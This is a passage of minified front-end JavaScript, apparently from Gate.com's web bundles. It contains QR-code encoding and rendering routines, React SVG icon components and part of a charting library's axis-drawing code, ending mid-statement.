r=!1;a<t.length&&(r=(t[a]>>>l&1)==1),e.set(o,i-n,r),-1==--l&&(a++,l=7)}if((o+=r)<0||n<=o){o-=r,r=-r;break}}}(y,b),isNaN(o)&&(o=s.getBestMask(y,h.bind(null,y,n))),s.applyMask(o,y),h(y,n,o),{modules:y,version:t,errorCorrectionLevel:n,maskPattern:o,segments:p}}(e,n,v,p)}},42860:function(e,t,n){let r=n(3832);function o(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}o.prototype.initialize=function(e){this.degree=e,this.genPoly=r.generateECPolynomial(this.degree)},o.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let t=new Uint8Array(e.length+this.degree);t.set(e);let n=r.mod(t,this.genPoly),o=this.degree-n.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=o},65037:function(e,t){let n="[0-9]+",r="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+",o="(?:(?![A-Z0-9 $%*+\\-./:]|"+(r=r.replace(/u/g,"\\u"))+")(?:.|[\r\n]))+";t.KANJI=RegExp(r,"g"),t.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),t.BYTE=RegExp(o,"g"),t.NUMERIC=RegExp(n,"g"),t.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let l=RegExp("^"+r+"$"),a=RegExp("^"+n+"$"),i=RegExp("^[A-Z0-9 $%*+\\-./:]+$");t.testKanji=function(e){return l.test(e)},t.testNumeric=function(e){return a.test(e)},t.testAlphanumeric=function(e){return i.test(e)}},85750:function(e,t,n){let r=n(99542),o=n(62437),l=n(2767),a=n(76252),i=n(31070),u=n(65037),s=n(5244),c=n(759);function d(e){return unescape(encodeURIComponent(e)).length}function f(e,t,n){let r;let o=[];for(;null!==(r=e.exec(n));)o.push({data:r[0],index:r.index,mode:t,length:r[0].length});return o}function p(e){let t,n;let o=f(u.NUMERIC,r.NUMERIC,e),l=f(u.ALPHANUMERIC,r.ALPHANUMERIC,e);return s.isKanjiModeEnabled()?(t=f(u.BYTE,r.BYTE,e),n=f(u.KANJI,r.KANJI,e)):(t=f(u.BYTE_KANJI,r.BYTE,e),n=[]),o.concat(l,t,n).sort(function(e,t){return e.index-t.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function g(e,t){switch(t){case r.NUMERIC:return o.getBitsLength(e);case r.ALPHANUMERIC:return l.getBitsLength(e);case r.KANJI:return i.getBitsLength(e);case r.BYTE:return a.getBitsLength(e)}}function m(e,t){let n;let u=r.getBestModeForData(e);if((n=r.from(t,u))!==r.BYTE&&n.bit<u.bit)throw Error('"'+e+'" cannot be encoded with mode '+r.toString(n)+".\n Suggested mode is: "+r.toString(u));switch(n!==r.KANJI||s.isKanjiModeEnabled()||(n=r.BYTE),n){case r.NUMERIC:return new o(e);case r.ALPHANUMERIC:return new l(e);case r.KANJI:return new i(e);case r.BYTE:return new a(e)}}t.fromArray=function(e){return e.reduce(function(e,t){return"string"==typeof t?e.push(m(t,null)):t.data&&e.push(m(t.data,t.mode)),e},[])},t.fromString=function(e,n){let o=function(e,t){let n={},o={start:{}},l=["start"];for(let a=0;a<e.length;a++){let i=e[a],u=[];for(let e=0;e<i.length;e++){let s=i[e],c=""+a+e;u.push(c),n[c]={node:s,lastCount:0},o[c]={};for(let e=0;e<l.length;e++){let a=l[e];n[a]&&n[a].node.mode===s.mode?(o[a][c]=g(n[a].lastCount+s.length,s.mode)-g(n[a].lastCount,s.mode),n[a].lastCount+=s.length):(n[a]&&(n[a].lastCount=s.length),o[a][c]=g(s.length,s.mode)+4+r.getCharCountIndicator(s.mode,t))}}l=u}for(let e=0;e<l.length;e++)o[l[e]].end=0;return{map:o,table:n}}(function(e){let t=[];for(let n=0;n<e.length;n++){let o=e[n];switch(o.mode){case r.NUMERIC:t.push([o,{data:o.data,mode:r.ALPHANUMERIC,length:o.length},{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.ALPHANUMERIC:t.push([o,{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.KANJI:t.push([o,{data:o.data,mode:r.BYTE,length:d(o.data)}]);break;case r.BYTE:t.push([{data:o.data,mode:r.BYTE,length:d(o.data)}])}}return t}(p(e,s.isKanjiModeEnabled())),n),l=c.find_path(o.map,"start","end"),a=[];for(let e=1;e<l.length-1;e++)a.push(o.table[l[e]].node);return t.fromArray(a.reduce(function(e,t){let n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===t.mode?e[e.length-1].data+=t.data:e.push(t),e},[]))},t.rawSplit=function(e){return t.fromArray(p(e,s.isKanjiModeEnabled()))}},5244:function(e,t){let n;let r=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];t.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},t.getSymbolTotalCodewords=function(e){return r[e]},t.getBCHDigit=function(e){let t=0;for(;0!==e;)t++,e>>>=1;return t},t.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');n=e},t.isKanjiModeEnabled=function(){return void 0!==n},t.toSJIS=function(e){return n(e)}},49955:function(e,t){t.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},42226:function(e,t,n){let r=n(5244),o=n(92989),l=n(69838),a=n(99542),i=n(49955),u=r.getBCHDigit(7973);function s(e,t){return a.getCharCountIndicator(e,t)+4}t.from=function(e,t){return i.isValid(e)?parseInt(e,10):t},t.getCapacity=function(e,t,n){if(!i.isValid(e))throw Error("Invalid QR Code version");void 0===n&&(n=a.BYTE);let l=(r.getSymbolTotalCodewords(e)-o.getTotalCodewordsCount(e,t))*8;if(n===a.MIXED)return l;let u=l-s(n,e);switch(n){case a.NUMERIC:return Math.floor(u/10*3);case a.ALPHANUMERIC:return Math.floor(u/11*2);case a.KANJI:return Math.floor(u/13);case a.BYTE:default:return Math.floor(u/8)}},t.getBestVersionForData=function(e,n){let r;let o=l.from(n,l.M);if(Array.isArray(e)){if(e.length>1)return function(e,n){for(let r=1;r<=40;r++)if(function(e,t){let n=0;return e.forEach(function(e){let r=s(e.mode,t);n+=r+e.getBitsLength()}),n}(e,r)<=t.getCapacity(r,n,a.MIXED))return r}(e,o);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,n,r){for(let o=1;o<=40;o++)if(n<=t.getCapacity(o,r,e))return o}(r.mode,r.getLength(),o)},t.getEncodedBits=function(e){if(!i.isValid(e)||e<7)throw Error("Invalid QR Code version");let t=e<<12;for(;r.getBCHDigit(t)-u>=0;)t^=7973<<r.getBCHDigit(t)-u;return e<<12|t}},30206:function(e,t,n){let r=n(89009);t.render=function(e,t,n){var o;let l=n,a=t;void 0!==l||t&&t.getContext||(l=t,t=void 0),t||(a=function(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}()),l=r.getOptions(l);let i=r.getImageWidth(e.modules.size,l),u=a.getContext("2d"),s=u.createImageData(i,i);return r.qrToImageData(s.data,e,l),o=a,u.clearRect(0,0,o.width,o.height),o.style||(o.style={}),o.height=i,o.width=i,o.style.height=i+"px",o.style.width=i+"px",u.putImageData(s,0,0),a},t.renderToDataURL=function(e,n,r){let o=r;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});let l=t.render(e,n,o),a=o.type||"image/png",i=o.rendererOpts||{};return l.toDataURL(a,i.quality)}},53736:function(e,t,n){let r=n(89009);function o(e,t){let n=e.a/255,r=t+'="'+e.hex+'"';return n<1?r+" "+t+'-opacity="'+n.toFixed(2).slice(1)+'"':r}function l(e,t,n){let r=e+t;return void 0!==n&&(r+=" "+n),r}t.render=function(e,t,n){let a=r.getOptions(t),i=e.modules.size,u=e.modules.data,s=i+2*a.margin,c=a.color.light.a?"<path "+o(a.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",d="<path "+o(a.color.dark,"stroke")+' d="'+function(e,t,n){let r="",o=0,a=!1,i=0;for(let u=0;u<e.length;u++){let s=Math.floor(u%t),c=Math.floor(u/t);s||a||(a=!0),e[u]?(i++,u>0&&s>0&&e[u-1]||(r+=a?l("M",s+n,.5+c+n):l("m",o,0),o=0,a=!1),s+1<t&&e[u+1]||(r+=l("h",i),i=0)):o++}return r}(u,i,a.margin)+'"/>',f='<svg xmlns="http://www.w3.org/2000/svg" '+(a.width?'width="'+a.width+'" height="'+a.width+'" ':"")+('viewBox="0 0 '+s)+" "+s+'" shape-rendering="crispEdges">'+c+d+"</svg>\n";return"function"==typeof n&&n(null,f),f}},89009:function(e,t){function n(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let t=e.slice().replace("#","").split("");if(t.length<3||5===t.length||t.length>8)throw Error("Invalid hex color: "+e);(3===t.length||4===t.length)&&(t=Array.prototype.concat.apply([],t.map(function(e){return[e,e]}))),6===t.length&&t.push("F","F");let n=parseInt(t.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+t.slice(0,6).join("")}}t.getOptions=function(e){e||(e={}),e.color||(e.color={});let t=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,r=e.width&&e.width>=21?e.width:void 0,o=e.scale||4;return{width:r,scale:r?4:o,margin:t,color:{dark:n(e.color.dark||"#000000ff"),light:n(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},t.getScale=function(e,t){return t.width&&t.width>=e+2*t.margin?t.width/(e+2*t.margin):t.scale},t.getImageWidth=function(e,n){let r=t.getScale(e,n);return Math.floor((e+2*n.margin)*r)},t.qrToImageData=function(e,n,r){let o=n.modules.size,l=n.modules.data,a=t.getScale(o,r),i=Math.floor((o+2*r.margin)*a),u=r.margin*a,s=[r.color.light,r.color.dark];for(let t=0;t<i;t++)for(let n=0;n<i;n++){let c=(t*i+n)*4,d=r.color.light;t>=u&&n>=u&&t<i-u&&n<i-u&&(d=s[l[Math.floor((t-u)/a)*o+Math.floor((n-u)/a)]?1:0]),e[c++]=d.r,e[c++]=d.g,e[c++]=d.b,e[c]=d.a}}},34643:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_Passkey","data-icon-group":"GateUserCenter","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M512 472.917333a170.666667 170.666667 0 1 0 0-341.333333 170.666667 170.666667 0 0 0 0 341.333333zM554.666667 554.666667H373.973333A203.306667 203.306667 0 0 0 170.666667 757.973333v70.272a42.666667 42.666667 0 0 0 42.666666 42.666667h426.666667V725.333333a213.034667 213.034667 0 0 1-85.333333-170.666666zM896 554.666667a128.042667 128.042667 0 0 1-90.794667 122.496L853.333333 725.333333l-42.666666 42.666667 42.666666 42.666667-74.837333 85.333333L725.333333 832v-156.586667A128.042667 128.042667 0 1 1 896 554.666667z m-128 42.666666a42.666667 42.666667 0 1 0 0-85.333333 42.666667 42.666667 0 0 0 0 85.333333z",fill:(0,o.m)(t,0,"currentColor")})))}},71948:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_circlefilled_info","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m59.904-525.184h4.522667c-8.021333 39.210667-19.2 77.056-30.378667 114.773333-17.066667 57.6-34.005333 114.944-39.424 176.298667 1.28 1.28 1.834667 1.834667 2.517333 2.090666a6.272 6.272 0 0 0 1.962667 0.170667c19.925333 7.978667 34.346667-13.738667 46.506667-32 8.533333-12.8 15.914667-23.936 23.338666-22.186667 20.309333 4.522667-13.482667 40.618667-18.005333 45.141334-18.048 22.570667-51.84 63.189333-92.373333 63.189333-29.312 0-58.624-17.962667-54.101334-65.450667 2.944-31.018667 15.530667-70.656 27.648-108.885333 6.4-20.224 12.757333-40.106667 17.408-58.069333l3.114667-11.349334c10.410667-37.717333 18.688-67.626667-34.645333-67.626666v-11.306667c20.309333-7.893333 45.653333-10.154667 70.997333-12.373333 25.344-2.261333 50.688-4.522667 70.912-12.416z m-41.045333-140.586667a49.493333 49.493333 0 0 1 27.562666-8.362667 49.962667 49.962667 0 0 1 49.578667 49.664 49.706667 49.706667 0 0 1-59.264 48.725334 49.536 49.536 0 0 1-36.138667-67.712c3.754667-9.088 10.112-16.853333 18.261334-22.314667z",fill:(0,o.m)(t,0,"currentColor")})))}},19486:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:(0,o.m)(t,0,"currentColor")})))}},70404:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_down_fill","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M744.106667 439.68l-205.610667 253.013333a34.133333 34.133333 0 0 1-52.992 0l-205.610667-253.013333A34.133333 34.133333 0 0 1 306.346667 384h411.306666a34.133333 34.133333 0 0 1 26.453334 55.68z",fill:(0,o.m)(t,0,"currentColor")})))}},38841:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_Hide","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M140.501333 793.002667a21.333333 21.333333 0 0 0 0 30.165333l60.330667 60.330667a21.333333 21.333333 0 0 0 30.165333 0L883.498667 230.997333a21.333333 21.333333 0 0 0 0-30.165333l-60.330667-60.330667a21.333333 21.333333 0 0 0-30.165333 0l-98.645334 98.645334a322.474667 322.474667 0 0 0-388.778666 18.218666l-285.44 237.866667a21.845333 21.845333 0 0 0 0 33.536l209.749333 174.805333-89.386667 89.429334z m190.378667-190.421334a201.514667 201.514667 0 0 1 269.568-269.568l-269.568 269.568zM718.421333 766.634667a322.517333 322.517333 0 0 1-333.781333 48.597333l101.205333-101.248a201.514667 201.514667 0 0 0 226.005334-226.005333l128.768-128.768 163.242666 136.021333a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667z",fill:(0,o.m)(t,0,"currentColor")})))}},85196:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_Refresh","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M224 512a288 288 0 0 1 462.037333-229.504L609.706667 358.826667a8.533333 8.533333 0 0 0 6.058666 14.549333h214.058667a21.333333 21.333333 0 0 0 21.333333-21.333333V137.941333a8.533333 8.533333 0 0 0-14.549333-6.058666l-74.666667 74.666666a394.666667 394.666667 0 1 0 144.128 326.741334 20.48 20.48 0 0 0-20.778666-21.290667h-64a22.613333 22.613333 0 0 0-22.101334 21.333333A288 288 0 0 1 224 512z",fill:(0,o.m)(t,0,"currentColor")})))}},39814:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_Scan","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M256 256h128a21.333333 21.333333 0 0 0 21.333333-21.333333v-85.333334A21.333333 21.333333 0 0 0 384 128H234.666667A106.666667 106.666667 0 0 0 128 234.666667V384a21.333333 21.333333 0 0 0 21.333333 21.333333h85.333334A21.333333 21.333333 0 0 0 256 384V256z m362.666667-106.666667A21.333333 21.333333 0 0 1 640 128h149.333333A106.666667 106.666667 0 0 1 896 234.666667V384a21.333333 21.333333 0 0 1-21.333333 21.333333h-85.333334A21.333333 21.333333 0 0 1 768 384V256h-128a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334zM725.333333 554.666667a21.333333 21.333333 0 0 1-21.333333 21.333333h-384A21.333333 21.333333 0 0 1 298.666667 554.666667v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h384a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334zM128 789.333333V640a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v128h128a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334a21.333333 21.333333 0 0 1-21.333333 21.333333H234.666667A106.666667 106.666667 0 0 1 128 789.333333z m640-21.333333v-128a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v149.333333a106.666667 106.666667 0 0 1-106.666667 106.666667H640a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h128z",fill:(0,o.m)(t,0,"currentColor")})))}},44352:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_Show","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M512 624.64a112.853333 112.853333 0 1 0 0-225.706667 112.853333 112.853333 0 0 0 0 225.706667z",fill:(0,o.m)(t,0,"currentColor")}),r.createElement("path",{d:"M20.138667 495.232l285.44-237.866667a322.432 322.432 0 0 1 412.842666 0l285.44 237.866667a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667a322.432 322.432 0 0 1-412.842666 0l-285.44-237.866667a21.845333 21.845333 0 0 1 0-33.536z m693.461333 18.944a201.514667 201.514667 0 1 0-403.029333 0 201.514667 201.514667 0 0 0 403.029333 0z",fill:(0,o.m)(t,1,"currentColor")})))}},34098:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(31761),l=n(66038);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:u,noDefaultStyle:s,style:c,...d})=>{let f=s?{}:a,p=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:u},r.createElement("svg",{"data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:p,...d},r.createElement("path",{d:"M744.106667 584.32l-205.610667-253.013333a34.133333 34.133333 0 0 0-52.992 0l-205.610667 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:(0,o.m)(t,0,"currentColor")})))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/2685.9275f22f.js
body_size: 10748
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[2685],{43276:(t,e,i)=>{i.d(e,{Z:()=>T});var n=i(8054),o=i(52209),a=i(97115),r=i(46964),s=i(78919),l=i(76154),d=i(94e3),u=i(67567),c=i(14900),p=i(41384),h=i(2077),g=i(18239),f=i(81243),x=i(42941),v=Math.PI,y=function(){function t(t,e){this.group=new o.Z,this.opt=e,this.axisModel=t,(0,n.ce)(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0,handleAutoShown:function(){return!0}});var i=new o.Z({x:e.position[0],y:e.position[1],rotation:e.rotation});i.updateTransform(),this._transformGroup=i}return t.prototype.hasBuilder=function(t){return!!m[t]},t.prototype.add=function(t){m[t](this.opt,this.axisModel,this.group,this._transformGroup)},t.prototype.getGroup=function(){return this.group},t.innerTextLayout=function(t,e,i){var n,o,a=(0,c.wW)(e-t);return(0,c.mW)(a)?(o=i>0?"top":"bottom",n="center"):(0,c.mW)(a-v)?(o=i>0?"bottom":"top",n="center"):(o="middle",n=a>0&&a<v?i>0?"right":"left":i>0?"left":"right"),{rotation:a,textAlign:n,textVerticalAlign:o}},t.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},t.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)},t}(),m={axisLine:function(t,e,i,o){var s=e.get(["axisLine","show"]);if("auto"===s&&t.handleAutoShown&&(s=t.handleAutoShown("axisLine")),s){var l=e.axis.getExtent(),d=o.transform,u=[l[0],0],c=[l[1],0],h=u[0]>c[0];d&&((0,g.Ne)(u,u,d),(0,g.Ne)(c,c,d));var f=(0,n.l7)({lineCap:"round"},e.getModel(["axisLine","lineStyle"]).getLineStyle()),x=new a.Z({shape:{x1:u[0],y1:u[1],x2:c[0],y2:c[1]},style:f,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1});r.subPixelOptimizeLine(x.shape,x.style.lineWidth),x.anid="line",i.add(x);var v=e.get(["axisLine","symbol"]);if(null!=v){var y=e.get(["axisLine","symbolSize"]);(0,n.HD)(v)&&(v=[v,v]),((0,n.HD)(y)||(0,n.hj)(y))&&(y=[y,y]);var m=(0,p.Cq)(e.get(["axisLine","symbolOffset"])||0,y),A=y[0],S=y[1];(0,n.S6)([{rotate:t.rotation+Math.PI/2,offset:m[0],r:0},{rotate:t.rotation-Math.PI/2,offset:m[1],r:Math.sqrt((u[0]-c[0])*(u[0]-c[0])+(u[1]-c[1])*(u[1]-c[1]))}],(function(e,n){if("none"!==v[n]&&null!=v[n]){var o=(0,p.th)(v[n],-A/2,-S/2,A,S,f.stroke,!0),a=e.r+e.offset,r=h?c:u;o.attr({rotation:e.rotate,x:r[0]+a*Math.cos(t.rotation),y:r[1]-a*Math.sin(t.rotation),silent:!0,z2:11}),i.add(o)}}))}}},axisTickLabel:function(t,e,i,o){var a=function(t,e,i,o){var a=i.axis,r=i.getModel("axisTick"),s=r.get("show");"auto"===s&&o.handleAutoShown&&(s=o.handleAutoShown("axisTick"));if(!s||a.scale.isBlank())return;for(var l=r.getModel("lineStyle"),d=o.tickDirection*r.get("length"),u=w(a.getTicksCoords(),e.transform,d,(0,n.ce)(l.getLineStyle(),{stroke:i.get(["axisLine","lineStyle","color"])}),"ticks"),c=0;c<u.length;c++)t.add(u[c]);return u}(i,o,e,t),r=function(t,e,i,o){var a=i.axis,r=(0,n.Jv)(o.axisLabelShow,i.get(["axisLabel","show"]));if(!r||a.scale.isBlank())return;var c=i.getModel("axisLabel"),p=c.get("margin"),h=a.getViewLabels(),g=((0,n.Jv)(o.labelRotate,c.get("rotate"))||0)*v/180,f=y.innerTextLayout(o.rotation,g,o.labelDirection),x=i.getCategories&&i.getCategories(!0),m=[],A=y.isLabelSilent(i),S=i.get("triggerEvent");return(0,n.S6)(h,(function(r,h){var g="ordinal"===a.scale.type?a.scale.getRawOrdinalNumber(r.tickValue):r.tickValue,v=r.formattedLabel,b=r.rawLabel,w=c;if(x&&x[g]){var T=x[g];(0,n.Kn)(T)&&T.textStyle&&(w=new u.Z(T.textStyle,c,i.ecModel))}var I=w.getTextColor()||i.get(["axisLine","lineStyle","color"]),P=a.dataToCoord(g),_=new s.ZP({x:P,y:o.labelOffset+o.labelDirection*p,rotation:f.rotation,silent:A,z2:10+(r.level||0),style:(0,d.Lr)(w,{text:v,align:w.getShallow("align",!0)||f.textAlign,verticalAlign:w.getShallow("verticalAlign",!0)||w.getShallow("baseline",!0)||f.textVerticalAlign,fill:(0,n.mf)(I)?I("category"===a.type?b:"value"===a.type?g+"":g,h):I})});if(_.anid="label_"+g,S){var M=y.makeAxisEventDataBase(i);M.targetType="axisLabel",M.value=b,M.tickIndex=h,"category"===a.type&&(M.dataIndex=g),(0,l.A)(_).eventData=M}e.add(_),_.updateTransform(),m.push(_),t.add(_),_.decomposeTransform()})),m}(i,o,e,t);if(function(t,e,i){if((0,f.WY)(t.axis))return;var n=t.get(["axisLabel","showMinLabel"]),o=t.get(["axisLabel","showMaxLabel"]);e=e||[],i=i||[];var a=e[0],r=e[1],s=e[e.length-1],l=e[e.length-2],d=i[0],u=i[1],c=i[i.length-1],p=i[i.length-2];!1===n?(A(a),A(d)):S(a,r)&&(n?(A(r),A(u)):(A(a),A(d)));!1===o?(A(s),A(c)):S(l,s)&&(o?(A(l),A(p)):(A(s),A(c)))}(e,r,a),function(t,e,i,o){var a=i.axis,r=i.getModel("minorTick");if(!r.get("show")||a.scale.isBlank())return;var s=a.getMinorTicksCoords();if(!s.length)return;for(var l=r.getModel("lineStyle"),d=o*r.get("length"),u=(0,n.ce)(l.getLineStyle(),(0,n.ce)(i.getModel("axisTick").getLineStyle(),{stroke:i.get(["axisLine","lineStyle","color"])})),c=0;c<s.length;c++)for(var p=w(s[c],e.transform,d,u,"minorticks_"+c),h=0;h<p.length;h++)t.add(p[h])}(i,o,e,t.tickDirection),e.get(["axisLabel","hideOverlap"])){var c=(0,x.VT)((0,n.UI)(r,(function(t){return{label:t,priority:t.z2,defaultAttr:{ignore:t.ignore}}})));(0,x.yl)(c)}},axisName:function(t,e,i,o){var a=(0,n.Jv)(t.axisName,e.get("name"));if(a){var 